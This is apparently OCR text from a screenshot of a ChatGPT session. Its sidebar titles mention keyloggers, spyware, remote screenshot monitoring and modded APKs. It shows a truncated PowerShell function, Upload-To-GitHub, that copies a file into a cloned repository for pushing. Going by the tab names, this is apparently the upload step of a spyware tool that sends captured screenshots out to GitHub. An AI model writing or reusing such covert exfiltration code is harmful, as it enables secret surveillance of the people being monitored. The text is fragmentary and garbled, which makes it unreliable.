 (70) AI Cheats Are Evolving - Yo
ChatGPT
spyware/screenshots at main · s
Remote Monitoring - Screensho
chatgpt.com/c/66fc4e8f-a800-8008-be2f-3d550943b0c3
ChatGPT
ChatGPT
Explore GPTs
Today
Git Repository Installation Sc
GitHub Image Fetch Issues
GitHub Automation and Keylogg
PowerShell Spyware Detection C
Previous 7 Days
Remover verificação de internet
JADX Editing Issues
Modded APK Smali Guidance
JNIBridge Class Breakdown
Apktool Compilation Error Fix
ImGuiSurface Class Overview
Copy
# -----------------------------------------
# Function to upload to GitHub using Git
function Upload-To-GitHub {
    param (
        [string]$filePath
    )
    # Clone repository if not already cloned
    Clone-GitRepo
    # Set Git user configuration (replace with your own email and name)
    & $gitExe config --global user.email "your_email@example.com"   # Update with you
    & $gitExe config --global user.name "Your Name"                # Update with your
    # Copy the file to the Git repository
    Copy-Item -Path $filePath -Destination $repoPath
    # Change working directory to the repoPath for Git operations
    Set-Location -Path $repoPath
    # Check if there